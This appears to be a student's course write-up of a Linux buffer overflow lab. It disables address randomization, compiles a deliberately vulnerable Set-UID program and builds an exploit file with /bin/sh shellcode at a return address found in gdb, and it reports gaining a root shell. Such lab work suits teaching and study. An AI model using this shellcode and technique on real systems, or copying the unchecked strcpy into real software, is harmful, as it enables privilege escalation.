2020-2021-1 20209329《Linux内核原理与分析》第十一周作业
《Linux内核原理与分析》第十一周作业
作业信息
| 这个作业属于哪个课程 | <2020-2021-1Linux内核原理与分析> |
|---|---|
| 这个作业要求在哪里 | <2020-2021-1Linux内核原理与分析第十一周作业> |
| 这个作业的目标 | <实现缓冲区溢出攻击> |
| 作业正文 | https://www.cnblogs.com/Alannic/p/14148759.html |
缓冲区溢出漏洞实验
一、实验简介
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
首先输入以下命令,为实验作准备。
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
三、初始设置
1.由于猜测内存地址是缓冲区溢出攻击的关键,而Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,我们需要使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0

2.此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:
sudo su
cd /bin
rm sh
ln -s zsh sh
exit

3.输入命令 linux32 进入32位linux环境。输入 /bin/bash 使用bash:

四、漏洞程序
在 /tmp 目录下新建一个 stack.c 文件
cd /tmp
vim stack.c
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}

编译该程序,并设置 SET-UID。
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit

五、攻击程序
在 /tmp 目录下新建一个 exploit.c 文件
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}

要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main


在地址 0x080484ee 处设置断点。
# 设置断点
b *0x080484ee
r
i r $esp

这个 0xffffcfb0 就是 str 的地址。
根据语句 strcpy(buffer + 100,shellcode); 计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
修改 exploit.c 文件,将 \x??\x??\x??\x?? 修改为计算的结果 \x14\xd0\xff\xff,注意顺序是反的。
编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c
六、实验结果
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限!




 浙公网安备 33010602011771号
浙公网安备 33010602011771号